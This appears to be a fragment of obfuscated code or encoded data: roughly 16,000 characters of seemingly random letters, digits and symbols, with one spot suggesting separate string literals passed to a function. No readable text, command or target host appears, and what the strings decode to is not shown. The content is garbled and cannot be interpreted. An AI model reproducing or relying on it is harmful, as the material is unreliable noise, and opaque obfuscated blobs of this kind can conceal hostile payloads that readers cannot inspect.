)?KKaF+kKkl(_NIJh.gwK<rKkOEgshAgIloKD.pr=IqEkNCaAIgF2..ukCD.pKkKA(yh.rkg.C4.4I4p=rKADhkMSgbuFwkA<lK"k"xjOkkg:IFKkc.uJKFcg.Khgtknx&IwKij0..Igd.}04.gIz >II.o.<.K3u.Dp5NMyCEigDgEyIoy\/)IKKE9:uK.rtS.b9ISpIOzwACAAMO3kgki.vS0_COii.WFFJrysKFkAIySh.JkmJK guSKgl..ViughbIjAgvp:JI.iFv.Ogq.k).J.hChFnrf.IaO@.oKOK6JKksgxKAFIrJoKKu.@KKCjOC.K:2F#.O:.DKe9DxFK.i.K.ihSKgTn3Ihr%ghzhMJtD.CK gh,ANZJhpKgIzv0viFECdE,&rOJ.C.k%jKOAqiyhL.q+.ns.Im.+OHIp.Ji4ik_o@%OShsgzy.AO+I.hFhyM+.g6yvh)KivAS.FIO2.Ogg[r[s*hCEDwwKgo..hg20Kh3fSrn.u%+A7gFo4AKJ.DK7j.n0O=.40unnOJzN. duHoA\/hJxskhthIOrCDTMCISEo].hhOh.shvpetNMICn.hI.+.kKoK.kKl+gSuI.nDADj .A4hi\/+9Ig2DyOKKgEY0KwikSASRFiI%f.={hIlKAzgI;O4Ii S.h#IYrhgvKQMIJIgIu3D58r.ukcCJ.oK}q.gCKgpOfi.kFelhSAjiIwKKhfkpDKw+InKpigK>e AFgC.TOCy..F.Kk.xSOKhEjiWjKvsAQfASSihOI.O.EypwswCjkIE\/Kx.nyiAyggO.i8qrJ.jh*uhrIhJzOJbS_kK.pKMa2EFJrgs OryJsQK.iKb#KnM[EhpqIau4)EKh2rh.I^hIIDK k PA^Nkiv#y.JCh.3.p\/xIKiygIlp,O.pACAs.PwKdkNkK.zC!hCOojv9pI.oKCOskIKrDE.wAhAOKjJu.g.KzIkhOOz. OghwCO.aNry.hDhAI.h I*KquaIEp.OEAAngC%FO2+}DED.KNhI.r.EpCFkeg<CShkgg.JivSumnSgiF=ho0\\h.hiIKhsk..qh.[.KIhKgg3gSKrwvK.tEnEhupKsp7vr.8hFIzK..AvkJyOh+hII.Kko .IIbAKk;p.tqKEu.I.rgKxhoE!.hdI}.hCIuKDtpHr4IgmFpCy.CNi|IrzzTJAgt@5K.j.`.K.DJlJICC;J.o8:EKEzOSKSh.g426AKCto>F.jo.?)A=h.KOlKS.Ng@JS.AhOovKtgJKggoFogCn9zKCzIkrCoOMm.)gFA8v9Kos(CKstEoi4AoOY)K3n#xaO.M5.rCp4kiKE\'JuK.p.SIkg\'EO+Ij.sg(k"v{yuJ.h.PDK.ySkSEIKICK.CO#I uIAhvKw\/ISKkhJKEMsYoKzoKSud.k8K3h ,H.KK8uKkDSkoCoKDn2Ck\'uD+lgIi.O.IiAy.tguKHiakICi.KFk0o8wAwcuKgA.xlmNi`I.a.F5uISIvJ\'xIKa9yCFA..OOIr(2iIIK28F4moP.OKy2p-iiCkD.hJK.2cWKgF4.FC6\'}yo4Eh.pa@-0K.vKmgixIyI.cKEE. dE-^hhI.Idh 3Kn.KiK4CC\\(FKus$L&.0wKKp8CKDhwchrg.5Cl}}.hDInO=.z0pnIKhEK.rdEHtAtipimkht.IKrgDoMqI>0k]hhrOK.IA4vs2.eNktnYAFSAKPiklrM].CF.DgKIrhlA,hrnp.A=r..rqiyOLK.zI.hrgroAuD$ jIXMSg_hg.vKmIOA.FKmg:JKzymsiiI@JnjJK.Okto(zi.IJO.zmA.KpvqPogdF.tIC.A khtwJ.i rhpOKmt.xvAovE.rM.CyfK+hkooOEgm9igIOA?g..KIFiu.ASF7wFrE\'6JA..oOmD?.wFJki.rg4o4oMD..IK{s Q.J-hC6InKW Olg(:yoIiIIzknOJpFq.JKpn<IKu4 S6MrPgK.z.kKE.mumK$CJuFFuEsXsJ<AKwlMSgK.yphFIhOujh8AIki8y.O.2.A.hgg.jxKguh$..IOJI.Jcrb.uII3A;.FTr..F\/K.JK.M 9wKJoCSK"1OFlKmOKovp4oOz.;KvCPK.rkFpSO+JKh6gu.gRvSKEr.gy.!JN. FJ.ronKxuCC8Fnaw$gg?C.hIK`dhSzg.SNmJ.Z8CEpMJShCf_IDz..Ck7ugFSYh8KCM(SIwjnjAw4ugrzO9RNuK"xg\' .0IsKjgmOCe.yj"ww$.9.0JLC9:.F,viMcNw.C.wyiJNhuluS.&3.SIgI :5sqKggCSwE<nOA.zAKCkS..iMykh1IkrIDE.[KRggFFkK.zi{hhKDtGSvKcgS.v4k4EoSss7EKJxIUDv+%ZI3hKOylEtKJhg0IIHlDgpwA+.rOKv$SrZ.hJDCA.mh&uJSqJtoK gNM..Fi+KKc.dnK-E@..eKu +.7DAMt.Iaov.SyuEA6SA#hMO0lnmkK.z2IuOng.k ..IaK*0r9qJc.zJDpI<CKK.FS.hsIs6sAFioIEKNrI..hrrO@naEAm.C..OuNomLiSIhKAIhJKKIjrCgJhg.D.SIKvkSM :KIIi9knOIif.Ikh.b4..IAukK.OIr-img_:Fyu3ZgAp.ghJKDl8%KOiz.2.KgK+ggD.! SxuigzCEhhA8.sK.Cr.jMyCAKN2D_fg?iAhIhh.IhIzh.4nA0OM.8F4Fi8yJhbKK.oizhwI;.gFK6.ZAOMwE(vKJw.08y$JJg\/.hN.DKkgyrhhE4O?jG;hKAjE.gMA.u+CFhg.GmKujE,aKvwKCkD.%rI|FAi%soapkI.o}SICi.KCMq%TIar3gIk.MS.rIEolE0.hehCkESC5J2uegyv..oi\/yIhOhwEhI3..gKgcJFI..0hxC8hrIIhz,6SKZ g.iEo..OSs.55X|CqOT9Nnoy.KICh.gIiuz#hrcAKgyK+rKQu<.C9jC;[IDXDg..Ir^FNc.SI.Bmro3vh .3C8[cz2DC.pIo.n}.N..rwEBhrzoJ.t6KC![xjBD .hIr^.NE.o.dAB.g.D3Ihh.cC.iITkDg..IzO Nw.J.hAr. g8.g\/-.jAzk\'cL8hk.liwzwkAK.ksM.u+.%-guzzc62.kANC.k.oA..po..2FKOfEuciwck.NC..4wP1hK3DhIA.heDEcnq.k8tswIiiA9.D4v.r5i.kO8N..tCDF yz.jEv.InA.\/fhMghMr2IFMhAkhq4A\/..IEJu.. AzM.Owryu.np1ggEgeK.g4Ik.Etg\/I.KmViwhk.L.E.K.JoKuCi;.CDgjju.I.9.K>h.oKzKg9hhgJhhu8.Kjb..f..).uJ.gK.#\/0\/rRahO.>u\/AkhykAKEsF.owzhCO2NmM-OJEhzFkCoClI)JC.yg.hOprEgSk.hKOIIQ.Sgf.C3hUh4.ihM.OrktzkOgKDOitgUu4AC0MJ..wJwaou7wkz.g.o..9Kt"nKI"+K.wofwKugT@DOgE.DCkEv&.g..]Ar9OtJhIgh.oCF.d.w.hKkr@KhshupF{c1q4S(Cv< ApE#v(6h0AK8Fwn..FKisg.30r.ua..h.gCC.v.j.9.18O.MEoc..h.l\/y\'O.2wEsh.fwew&qiARS#Cz..M\/JKFfTguIO..rEo.K.ywJsArKo4.OdmhSIyy]FJdO!4yu..O.OuwhidC..#oiI\\h"OKDvrE3IKgrA)CixEAhJKIkoonOvOiCg.|JKC9C.E oI. }EEIyECr.JI%Wh.KCn.ygK.OCh.gwJgFtI4z.hfJNKrbhvt?Nz-q.nE..5gAuMyfhf.i..q9KJySKKgAAhw6.rA hg.KCw."s;zz!K. .CK*yr.zEw.93O. fC.iOKhn.Stb!bjhmp.ig6u.kIgsAJE.vc,zoK.\/.g.}.S.Gt.anIOAFKCkEKcr3.ITpCnK KKhO!IFgrK.gKetu3ghZ.5JiutIKBr\/N5;xg.Awr.v0nAEki\/uugoSEjCCgxhKE}hFghB8hOA.nrIIuIAhajIJ.h.hE.rO.K04o\/.kJguu.IIP.vCC\/h8.wt. AMh\/kzSElI.nvk+ksJ1_N,NjADK.hC.EMM\/i."KAxIh(ci).y.Ca)kwr.qKoh!jIh4BrhwEhCi.HCC$i.gDnkgvJ,Ko=OO\/ihlKohhJlh4BncIjrp.0C18iJECrBhf8E.kE...aOI:.g.jKO3gUg4{iAMJO!k.zcO8KzOutAUx46CJMI.4wwwEo.7.kC.g.n..+.txngIK+&.Co..rcJqASgC=hJIJOsNjIzhIFgJ..KSJ0.rCyS<KEI.igD.h4h0u^JE.ygCIy8h.OqqkKmyonhEMfE7:3hh..rJih.sKdhug.f2.s8w:4Ad.hhh..hOOkHuIAhSN<zNCrrkyNOhgO?.FnIiECyAwIK. mI.88w0Kr.jF4*CwMgIK.gOhCdIEAAxth.IctJ8FhrA;ziIFKrdh!ui.kuuz\/Ip.dJCAdhC.3JKSC.ujCvbJvussahvhMhEyh.vxiIzi.TlvggfhI IKrOJwgr.EnCimkxsjJWtu!OFJgwJ0.sIho.]oCDdTFh.OCKmrIopF-iOg.AFr0Fp-x.7grCw.Ir...hAK.pErjKkO.gd.8y5h.KoChLCNb.ChJzlJIh.TAIuAI.p\/F[.4CkAAIrhhFgcC.AC.a0Iqc.5HzCIhAaz."m3"8.iYhh].CkfMyW.KvKC..7u.nK7ywz2JC!)CK.rkjE.I..hAr[pgtEazh v.iDrg.wnOgAKgykCKJKmKKDOSMNIoAKxl"ECgmuINx51hA3y"ip._ws>.vJ.o.Xrfooa-7gt.wKnpJiguq.DK9njhug.ics1bI.ijJK8ygzgqhCOED p5KDvhvuJoi.vcA.3."YnJghzh.KEv-jCJuk85gDaIJCzlK.h.K.yC[hgi...8w+.hNNIKhOgsJ(.un.iyzA][3IiCKIxo.gIOrC8yghgo4EI.FgCk.j>.ughslJ-.gwyiVu.UXgOEjnOvyIA..DIyNn-.OubI"0KSpgCjHfOyJ8C.hd.ybu.hA .vOi.3.cJFr.. MK[IFrz F0wh.2SDDhCs.SfgKOhyJhgI.IOICvhgGnf`IAIfhKJOgx.OOIKy4JLAkK6.k..KaI%IKKzOH%g.KSK.iAWvOIvKvA8SgrzavgO.Ig".IhhI8.gxghJADCwFEI.!I..IAdclDhJ"DKwTDK.9bg%LIgh9A4kK_K.IggzSt(8K^ k.FAA*qDDIAfz.vxfyING%Ki. SiHeJh0.diJpzC0%vhFKkN.J..wrd.K8jCDJgJF.CO]IKcKOznjo3u8wgj8xg=Jc.I80gKg.3mg3+IJ9yK..NhIKMh.rI5IrC2h.IS..8Ico.iOy.rAF..i\'JcrhJANXI)K0rmJ.iFJAhuih<.8.hq4s.iw0bkIMhIg9IhuxK(nr.h1kKKCOkJe.4gsqIKkyC.Or.AKi8h^.J.CCtE)8y.jyAaMozkJkr lCIpN+1bI2rw8ozvlJA Io.hNbIiSCJo8AhIhICIAOC.hKfII.K=n>9kf)Ki..Algu4g%gK6ipvvOrJIIS.Fyrh&fFvV)3f.OgiKKuJAhhAfDfChSI.ciwH3JhhJJDD vhKrgMeOygAIJk.tgh5kOyKIl6ACoQD.{\/rd&K8hgks$Iau6JK8mjEI^wh:pSngoJs.ugoCKhjOhS.hrfj&:Ai{urksofAIgG.fKI\'=.JEFlrhh.;DJJDIw.KOf.ycK"xhHAgIF6ES.hTw_EIIh`g.vox.Ksv viA.zJ"gzhodgo4ALChCwKEK@njIApcr.l4KIr3Ei9kk.KeKyaK.oE6gg.WkI7rOgSnK8OgFk FcS\/\\lJKo4YvfxIyKDyzg.Kg.h.JJI.IJ.wgYqJ.E8q0gTv0F.oA.znhOrI).oq3KCg.O.IkLIniisC hgAwI8r KD8vhNzISugtIKFh.OwSDJpiAvNI.G5OI 4.DjJuD8.KD.CCgvKl.OpKeIAECi.I\\:+vJh8:gAgEI8=I.g\\D.iJ1NOI.K.krwJbwAIoKIrC.hSIONw1jKDgCANi.hEAYE.`MwD.ZFOCgA.C%OKEK.0AhNF`IpiI`KDum..l11(I4ri8i4.shAh.h3584gcxiJO8KhE7NJCiDh jzKki59NKAoC.45.Ki.E..O+DIl.KgnKM!Xlgvhl.ok..vO*.IfmODaXDpJ.h A.DCCvSK.oa\\H%pA^JDh_qf Kg19eIkIASmJ<EogDr.SgONppFfA&.grAj..SIAfK88IgNJkl"Kkr.pJw {gAOq.<n3.OiihhpfrfyghAqC+lnfgIAJIjOCxK.i9Hhg3ro\\ES3]v3Fi.kJ.9C8yxI8r Jj0hDcwjDS.hTh.F <\'K KhO.xoohC.qnE.OIA.d K..E.dhg.kIz^g.hig7 g.2dO.g8brFEk..pSro V.j.3AASFC..J Sr..Sdw.K.M.l.ld(.C IFE\/JhDxAjwh4j.u..EdN..8+rJEu.Cpgrm ruhlJEtgokMz..%dN..8PryEK.dpir. g.igFChhOII.n\/e8nhgjDhhjDuglC.vC3jKhq.N5uEfgKkKvhjC.CKNNyaKkO.. M...A3pnO.j..Mrh.kvaIh.p.xik8 ?JI FdhpKxvkySO.I.F\/v..x&Vm0K nO,.O.z.h.I JE2dCzIp9hg.%ggOK.u.J.h.. r*d..hjphoC 0kIoShI.io5.kgICyhu VJV nvg...8...K EkOaoIq Jsh.tO4 EOr.M.r EJ9 CIOxO&KgO.n.v.2KD iuy....K. 8AIjK oKQ 7uM....KF sxJ14rws$th KkAgCKIC.gJgzJx.JKLiug3g KyCsgIggSrbu.IgyjhaAIJhOg+hKgw A*g.xIJ  Jx A\/.\/K.KKzDV.p z)K.IIC wv.zh3giyh....hkM;Cg.CIhjI..J J_h hO3gJhk.ki.xKgyCE ADxggrg.Iq..IqCa, C.iKhv2...hAu O.\/38ihr..Ih\/dgIDK4j.h. 64...M$Kzj.uJ .\\OIIh.Iho .vgfKMiJzh.kA..WAJ.hA.. OSI.h.AJ.:.iE^.h}uAgrf F!hjIuS  gjh.p.u  aa4hI v.IO` K(Qi$I.I,yFf".h.Ngh.iIy.mc9.n.yIK.oK.kk 0NAcyM\'.g +%.rr.wCkyMkM..ogLv.lqJj\/u?.D.5.hCqIJifdO..8.rF.f.OIiK. wK.p3h5KogJSA ..qK. .rCK. kh.r.rIC[ggK8rErJ C*sgI nuOp7!NKgp..F h&.nO op%Q.OUht Km.igI@Ko\/K zX. h#o .3iz)y:.uAwkwO..j C1hIgho.gO3 l.oKS C.8KA Jm"iKIhFOI.kj #TK#ris<wEDOIC8h\/rAjAu4 8..4.8r.{kyqK.C Chg.KhI.r..M.IkKhclS0 IbMf;2CuJwIvA @.wC!IliIOorA .oCDiphoKKmpCS. hs.D8<A.IncFE Ksh.eIii4z..y.sNj gkr^8 zo:..4CoKOhhK amkinIhk.ugq.gq I.gKv Si .1fh.)K.COSg M.sjh.lIJOO.wKz.mOF.rgChCk.hvInhCpOhk...KI8h.gnh\/kS.ggUE..M(J s=w EIi y.vKi jr&.m {<- K&NCiC.A..FK0 Orh.5  [r r>k Cr0g. K.Di... SphiMkI bhgVKIShw8Ogiy.43 .gJ\'..tKOhKhg9E.aiJr0.KI.u){FCOjhlJI .IK. tKi.CCSIk8i.BOnCDyhn.Ihr3.QI>CO4w8S.CCAhSgy. .K.0hiI.zh3OzAg>gCko0S.kChIpidK kJ ApDDco. 0.nII.r wirhK.I FuK+1k. I.gK< Af..fEK JCe.u.h SjymIkk E..oMp   nDuy.. .gA.wwr +1..ow0 .uTEC.I 4g9 O.SCEDKghrh.S guF8CrTgrrx.D .XD p..ySh..D.gC. C.mi hwKuoC oFIho.h\'hh.>o.wF  OCpC.hJ.cFI K. cu.h.`K( I.AN rrKF.OIlhbg5 Iregh.m\/.So IgyoA.iF. sqD.cf*64 K:& ..3+hk .3FE E\/IEig.K.  K EI.MM<.I JhI\'kgFhugK z{.I<hJFu A.LihDpISor 16.rggAk..O g.kizh1.i.KIM sKN .\\J .Yh 4KkCg.gIzru F(+ggi.dh..mikr #H1 wkV{9.QKh I?I hKC S.n.IIn.aKu >Fj.iK=hI.olNIC 4u6nOruDKuy.l g.vogoc.Siu.x ).rgg.yI.r6.k e.+wKD.Ko..hh6wiAthgA ApIs!I&CwFi  zhkauIIQsv.J CKp .\/r\/l\/ifll\'.GIJhChApuKE.J.d.IiSKnpACEwx.k....g8who4s..OKFh.IghEgm82vyF.....CCh3K..n.*Chh .EIyr .EggrA4 sI.\'gginh+.CI5hh..ggh ..CN...5I8hhI.o\'.VSv$KKEzrlI(sKIl6.wIruC.h.wIJ.+Is.O.rCthK..wjEjFk.;F.rK.w.kI"FS.J.NN*S.h.s zIpm8y.hEsI%h.gO.h.Igk8.q0FDEK8Sg.nC.I8ohiKc.$K..C...Ai(g0raoK.sIwn)FpE4KEz.hAs0rFI..cgO.SIk.C.AkN.J.oI.r6.k..h2fKIKIh.Sw6.kigpgxi.K.SIe. .pjhokoi.OgK.Ah4IDM5.O.v.KI Crhi ..rIChRI4 .hDhFSyh. 4.I..IOhK .....hC.. IgAhJftIF u...yiiI. ICphu.I.s gua.h.K.A xCnhw...C ghK.t.gIK .kgiIh.Ex .gurgD\'.I %I3hu.C.D lhiIr.cIh (ki.I8..c gI0h.gahC g.Nii.SEA KIirJzI.O 3oh.h.+..  vJi3..ID i8ig)8g.E K.sCf..w0 okO.5Dn.  II.uO..g1 fp$.C.Ogj AyBu'),YDC('?.IiJI.IKhIgN.Mxu&.3KOrIwJi.)*s]whpo.yOw.Cryh.Aah|aA.jjZuO krOagovh{?..2MA+u8!kJ.yo[AOhhJJkSJAgASJ.K..GgCO.kE.p.eKKASmgA.pyOh.pJ+ODhMzidhKXAI6NJEOEuhIotIgIKJsJIuIyjbEsDO.Mmk.hD1Chg<fiIuAKMO..ogcz.xJF+.EI#hr-JiiIJhhMi8?\/8lhCOJA4skzPChSthgIjNJA.tcOwCd.gMK_KAg3sg.4C]Wtn}KkfdhAhMhv.Jkr .fqz8OvgrI8SvtXrh3u2jrSgEpKQhrCi.\/)KEnT+h+oHA.s{..x0o.ggktAvK.i.1K.hJiIIIlSzt0.vAi..KcD..5i.A8Jhh.{ 1ghEJKg.LkD.ZZKioJ`KghkAyZJ?.yg.KhpteJiIAhokDhpKcnJ.ASuAEJOiIieKASAImI?+oIE).WdwqEjiA..%g8.\'JriAhI"hJ0gJbTJoKzr0tJ-EKjj90:.Eb6kuKIx.BOO EE..TAZ.O8z.xK&intX4J_zk. *.]xzgdCrPw.CiyD.ggs|hACJa.gOhv9K.kOIDvEAII h.J%.NAKyCThJOgg[x.kJh.IJKJcJrEI)g.gOVh.KvOWqwAxggODIE]EwAEE.KIK.8JI.AOEhEzuJCOkoh\'hDj\\OAyNn..5gIu4KDO.km:.xDM.gp8foI0I8.iKwM7CF.p\/TJu+KEd#vINAhJNhhiK?mKwui.I3hX.AJooCrCKhJAI.wKhlnAhirh.AgEIIE338CJGnC} A!E.UNJGJwrcKNrOrMAKlgAKKrgC_^rSKsxxEM8IhD^koseNVqJIi0..Ix34A-w..r.gA.CAOj.5KIjSjIhZOC.Mfuvg}OK5Df.CasA.pCL O1A0.Xa+BCpaLKDJZKK\/s.CJ8OGoArmI?royD.YOAKhOfCJigAI.c..OEo.3th4Iu.E.OK..J .qACA qo?9urEC.Ie3eIhcANgICK.g\/.ehJ.jrbaJjgIA vhih.hKKjw0J.8g.kMIhrKJi00DKwrDC.jTKZwOhvOxj&hnKOrIIJu.n*h]ghboWyIwICDy6.JdO|.AKj ZhI.rKgrn.3Ona{4.I28Anus!gJhy8[8OohaJrS_AiAIJO.OOvzCxh!anIsgM\/JE.OgghApv]O6k.gJiz\/H\'K .Jog\\tg`kCw+DhXAANMrOchCgI4hJ yAhTI .n8A[h.d8 G.ouck.kJ.+GEK#OrkJfiwJghKi.?281hEpC.TASsgzKCvSIh8IT. 8hO 8hICS.h.Jgkrv?AiCCJh.EA..iJOkAU0AtokCrCOO.hsO..Dd.AxKJjJJAOyg4JIpgmQgEIAA.hgA\\nk.iIa3CK .t0..kIKdh\\OOErvjSjGhEg.hw.ODN.gA.epkiIshSJIg!L.OCA..gi&B0JJh.JuDCTJI4.h8gGuA8qh?uu.D..Idve[.CfCyvgR.oJ=AgtgKkJ pz7IJ.IkhENgJ3.JgwCnh9A.h.fBJrphCNpJcg.IKyko[kAuaJBKf..hA.oKtgA5KExJkEKtxIBIO#EO.yT0Z"OakKKNMhIOvKXrJPzn.g*A]6z.dnrIwJCxyD.uhh|tAsJy.cOKzJTTgNvIw.PN.SysAgoiwrAKyC[rOfh.xjB4xzAh{EZzOlzkOTv8vAsa\'gJTgnEnKhJ.nJipChh.h.oAy]ny4E...SoM\\\/OXgEKhogIOIdhk8Jgxgh4kJEyhhHIKrh8x[gx.ocgSI&AAJ.hiJDK#C0.g)jJT.EJhNImMgC3hXcAgoUCAC!hTIvrw8Kvl.E8gvI.KNJUgOlC.Ai4h].AKEKI.AJN.zgCzSSO 9nAhdgA KCgo_or.K.xJEr8Khy^po.ekVKJIiO.LIC3SI.r!K?w..i.EAlCuO..KKKjJjCh.O .ufIvO}uKrD[.vavA+pILKOBAg.gaDB0paL4DKZeKls,.zpCO5k.NoJo.\\gryUh.AqhNfKJdgCIXch. EO.ntO4SuEEYOJ.hJh.KAEAhq.?KuAEK.IiCeKbJAaghC$.K\/.e.JcjxbIJxgmAovKi..uK.jl0 \\tKANJ..SgBIgOnCiziChKJoTI.8MDIvTggOnjO I.JT.I*|]IhCokyswtChyI.heD|EAIjCZ.ODk O3v.JJI.hkJ..CO_yIg.J4js[.SoBOJ00rPKZOkx)g. KIkfIrv8s.MgJJ.SgCh.pg]u6g..JKzNH.K#. oS\\Eg3h.w!DgXgAbMhOvh.gC4hJNyM@.NhfiI8Iy.uKFIx.jojskIukef(vKT.rkJgdA&Ioss8Mfk<fnzIrKJgdKIi8Y.<nusgYKJVJSrC.JTEU.KzxyCO8KIgKKxh_rAI3.i3"IJF3Oi\/KDxmdvJvvIvpJzr..pqtKJjJ`Ju8CKX.h.ukjES.EK8KgJgCITAChhAJuE[nK w..ApFIir8giKCogIgIxh,8vhCg|ohJDKtgziiKiIF.ryrkuuhKThIsiw3CO.EN.[JAryn4OwhChn.KKziZEz$CgNh$hhgg9ku.EEg.gq4j.hSOy.ufvnhznwD.KyEhvI`rg.h.FiI}OoI!.K.t9tSoAo.SCb=TKItrJAuhJJC.wg8KEtJZrtc.Cw...n38zhMONgOhu.EeOUDIOrz8Dh=gkkEKKjwkQ.OK&kj.rCEIzI.rE8gh.8;iwun._oAt.IJijrKw.K.hKKJfJUKOr.liIhKJof...cdIgx.IrduIhrNgEkJ.AcN_KIhhIgE4rs7MkkK.vK.uiCocCt.oJoxS.jOCybA..eA4Ocv.qKykJ.C3ghh.aOghp. g..gowCkCKhh?r8yCed.k.Icrs.K.wiy}iECslvK\\Mh.ovohSfaFT.I2.KAKiKKri.vp.griCkggSrhKJgeO.rk.IgvO8.h)KaIF.O4.soIOkvf\/frIgIIro.go 8bhk.Khwcr.kJ8ub.u.I.qCmINiOvn.hkJCng4.rs..iIwx:kowS..AChh..fgI?IM.C88iSgCzC..p..J.y3hh\\ghN.K.p.IAKOhE3grA.qNhMOA.j..uay.O2sjEaRhhcbM.KhIhKhrh..gE.KIgr..sKSkK.h3phygYNNIIrughoTtcKKC zMkKwpgx6jKiuh\/AwJiu.Wsi.KihuqF>gEhh.hCDEKK.uKCguJKxn.Kvi4hhFu..DAfh.m.AkoE|.hNurhKlC.yZSORg..oCh`wS.iKIkgVJ.wgwn.hdQKg\/..qAEr_oO hCyJ.DIlhIJggi.A.0wLrCkd.E.hakGC.IEIcMM0^mKghi.Kh9b.KKkYJKEUaiEIrhKFuouqI.kA`O.vDDf.OunSW.gIKOD3uhOqnzKeK.kK\\OK.Ewttk `KJ.iT|..LJyygOXi4w8D|j.H7%.K DM`cKExIharwcE..KhD.jKHoESu.JpCKxrIKuKOI.kAfkKM.hChNK...KgI}yr.hIM^zNrIv{i.KBhODuk...JgIDEy..TODrKghk.DsImhx2vh.xKWhEEWzKUhy.u\/K_Ip&Odv8_.qqC^Nbh.rECwygSOR..Ioih.w .xKIksVI..gInNh.QigU.%qCE._w.gKFhJ8xhDKEhuKmIwFpl.ikOr.M.IK8uin.Ae.CESdgz.O.. w.hArnKz.g.#.m.jEMh.03oS.K.Aou.iyWA.hg.Oy*C.JCDChCENW$.FC.uxXy.DTrrKIhu gChFi.KOr%Ena..Cod.vKvrgEgSCh<KJnKKhK.k.\\.pn4.JJ.\/K.og^hA.huh2nT0nEzK.uTp.yICKCv.gKI.mg.h.kSggrIvzKw.AlI0Mi4C.jgKCvpkEW7cnkfHAyiPwK.nX>Js...ACs:r.If..JFkl.fM4bJmOqI.mE.ZEy.QiEha..koGPKrE_S.IIChrOhywgiA1v.AChjJ sgKKgpF4.fyn.Pxighhz(e.hch<ugrnEhKg C.KhuEu..gD ubk.rp.g8lyKHnwh0O.hCc0nWT8AKkgJFfKKo.DJ..AvKMKgng|oKIwIwrJ|.u.KopVMEDc.oyoJ.naJ(OShK.y<KiyIhJOCI8Koqk!E.Cgf.tEZCOhEAggErh.hNO.i.3CSrKo.nwc0oJz=^A. EkEgpgK sw.KCShhIw.TKixIhJhg.lKxK.DgFmCoAhrDCA.`.h.ygC\/ghIspO+hk.hwgKIJggNng\/.njK>.CoIhKgCCI0u.{idhJlaxo\/EnODz.yzeD.Dc\/oskiH.h02ywhSAKhC.gwIEk.<J.hhni\/Cn.Kf. oahKg\/.g\/hcoh\/.tJ\/hEzI..w.\/ouVAY\/yJK.c\/gsDi.fI.S..hr5s\/KsKC4C3hDlJ.Ezw..w?Grhu.uiviN.h0h.giOhEl x.\/AnMDo.Jz\/WMvrWz+M\/OsqigvE...si\\5.KTIh.A.C9CNcIMAnhCK.jihO000vvn\/K\/\/egtAiqrj..CrJKhq.hj4.Mf.MKCM.wCgi.GCO=wKvf.K\/%\/J\/gh5N.I-o9gz".shi8CguKgiA.iR"EpdCohOKyytukwDAuiNhCEIdaI.Eh0uxfrJEod.I yNqSKKnII.kORKIEhwJOyNRJcoVz\/InxpGkSEkIhwhaIlKrM.S."grE.$K.IIJDG..gmn\\W..ui.S.C3ECuKCEoD.hduIkgI1N.Df"Ahu.DhEApoKngSu.ghA.i].hECdNI3Cg.E\/v0ON+kqvJDCE.C.JKd.r:...sgKCgCiEOueCvE uin.gukzkgcwEsd..o4g3aivk.vgx?h.rCA..iN.rA3gKC.z.g. +Oh xIgrJ.w.`JJgN rOJg..CK&f"TdhIgCAExu8K3k\\RKc..rM=`.l\\J.hKJJgOuCna0K.d5IMlhOrg.g.zg.rFEDu*nggqiECJEjui.wJbJ.g.wJN.K<JrJ.h.JO..JoOICIJuJCJqJiJJOwvyJDKkJJJ4hjPK0DJSJi.hNXrrVI$x.EJKJ?hC0whIkhJ.JEFTJrJr..JaJuOuh.rp+gJEcEas.i.F!kCg&wka\/hB.(OI.t.%2.z7v4J#yJJJKgKgDh4Jw.nKfJQJ9hkJ!.AJhOiD!ljfE. R.OhWgPh.JU.Mr<.XrJIJu.OJJJU.2tTrhVI$,.rJ.JKO8iAE\/6M).\'K-g;gpzii%D#hJJJfw.`.JrdJrJJ..JCw&hk.\/.BC(uICtA%p.w7Y4K#gJnJJhSwON9w.ExQ.9wkh$igEM.Xg5zfI..RgOKW)Pn..UKMh<OXcJIJJc hI5.rJ..J.JhxNr.TR\'hPhkaJIJfF8JKJggjiG%d#CJ JgwM`CJFd.rIJh.kCn&"kn\/.Bw(uIOt.%_.F7I4.#rJOJzhDgChzJh.CK.JhJ0hgJw.LJhO..K.|JoJJJkJdJyhn0ah..KUKMI<.XuJuJtk.hE5ErI.kJ.J x2r.TI\'JCO.ICkEI6.)y\'y-3;DJ|JgOT5or.+.JrcOag...U!IgKJ.CrJ.KKJOJIhAJKksJOJmJ:r.Sk".OFJgf5EOQv9dkh$IgJMOXsh.J0J.JCJOJAOiwCJYK3JAJhh<PJ0.JoJhCN.cJSJ.x.rITr\'JCg.0E.ED6.)k\'.-^;iJ JfOE.wJCJnwS`vJhdNruJ0.ICr& k \/.BE(.I2tS%J.\\7w4C#lJIJJigg.hKJIn5EJQf9.kw$Rg.M<X@rhl.f..MRzO.WdPr.NUKME< X.JfJJ0Jh 5.t\/rIV}$A.uJJJFOhz.EI6E)h\'o-.;.J"J.O#..JKJhwq`.J\\dir(JINCJgChJuKJJhJhh JikgJ7J.Jwr"SE"COxJkvpEuQi98kP$nghMhX3rOJ[JOJlJOJ0hy0{vxUOMv<wXnJaJ.80hg5_NCr.VA$J.hJTJ(hh0xhikIJ3JfFAJoJn..JuJ&O].MKw00gKrT+.Ja.iJDKh.j!.wIJKCAJCKKJjJgh J.kCJJJgJhh4EtdIXS.n"OghyCwwC.rAvhCpyS. OOrrg.pSOgruSI.f..vKW..KgKEDI.SsfhOdj.Iwu.8NwzyIDwusKzrAKihO.y\/.1.ECuA.qCKuxSKIEgS0KqK.A.08M.rMp.AkE8YggC u .Eg&Im! CC\/o. I.uKg.hrIghAwTrhu\/.N.H.AK.gOhu. 0..nAuKYhKI%Fj5gyr.Y.zThkKE8ou|IDkEAqwIn.Kg2DzSr.ihCrx.pM=KJgKr.u.IiusKCkiKhsr.Kw.5K..o..IggCwh.ItKhvhDC.tNDMiajILhAECwnIU`T.EEAzokKS.pEWrDEyk.MOKrgghkIhK\'p2uhJgtC3X:N=I0IphKO.OpDAqhcygf2rh OIo.zluK.J.S.k.zENk.KoI.ODqpghE.uh.kcyiIKJaI.ik8.^h.hwOghmKREOH.KOh..E.oN7hIZp.6N*KvrS.iE+.ECK.KquuIAY0jSO.FOJz.j FE.g.IgO,C.rEw.gENlMn.O..jOEgKr..DNC^Z\/whz.rOwzsqhEjHvAuNCrjDu@..DcAoZhKnf0Jbnwtkq.UT*%2...DK.CkC._Duvn.EAa VS.DgKDu.gEh.^iO&upO.=gr.COxgOjdHIE.u.K3uFk.ru.Ks%CE.hI.KgO.KsjvhKI?GEApEk.Sig<hJCkh.jsJhygwM 